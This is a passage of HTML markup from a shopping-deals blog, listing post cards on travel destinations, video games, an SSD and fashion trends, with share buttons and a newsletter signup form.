			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601280234520552000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601280234520552000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
